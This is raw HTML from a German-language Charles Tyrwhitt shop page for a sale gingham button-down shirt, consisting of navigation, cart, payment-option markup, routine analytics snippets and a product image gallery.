<a href="https://www.charlestyrwhitt.com/de/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw0cacd4c7/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Suchen">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/de/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Suchen</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Suchen">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="Suchen" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Schlie&szlig;en">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw33b99b6c/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/de/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
KONTO EINRICHTEN
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Anmelden" href="https://www.charlestyrwhitt.com/de/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Anmelden</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Anmelden</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Abmelden </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/de/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Ihr Warenkorb ist leer
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Hinzugef&uuml;gt</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Hinzugef&uuml;gt
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>

                        
                        <div class="minicart-modal-dialog--collar-type-label minicart__product-collar-label grey1 capitalize"></div>
                        
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/de/cart">Zum Warenkorb</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">Weiter einkaufen</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769901109841/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Es sieht so aus, als ob JavaScript nicht in Ihrem Browser aktiviert ist. Bitte  schalten Sie es ein, so dass Sie alle Funktionen auf unserer Seite nutzen k&ouml;nnen.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="clearance"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: CSN0375SKY","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: CSN0375SKY","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'CSN0375SKY',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-DE";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "CSN0375SKY", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto pdp-main--full-width">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="364fd08b4ef2b30a7e5e5c9cc7" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/de">Startseite</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "clr_shirts"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="clearance">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/sale/">Sale</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="clr_shirts">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/">Hemden Sale</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/de",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="5.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute" data-soldout="true">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?sw=200&amp;sh=250", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw434377d3/hi-res/CSN0375SKY_COLLAR_DETAIL.jpg?sw=200&amp;sh=250", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6859fcf3/hi-res/CSN0375SKY_FOLD_SINGLE.jpg?sw=200&amp;sh=250", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw147eff1f/hi-res/CSN0375SKY_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9945c318/hi-res/CSN0375SKY_MODEL_CUFF.jpg?sw=200&amp;sh=250", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75" data-soldout="true">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-position-absolute product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=CSN0375SKY&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2605090/hi-res/CSN0375SKY_MODEL_UNTUCKED.jpg?sw=960&amp;sh=1200", "title":"B&uuml;gelfreies Popeline-Hemd aus Stretch mit Button-down-Kragen und Mini-Gingham-Karos - Ozeanblau", "alt":"The product image is missing!", "hires":"", "id":"CSN0375SKY"}'/>


</a>
</div>












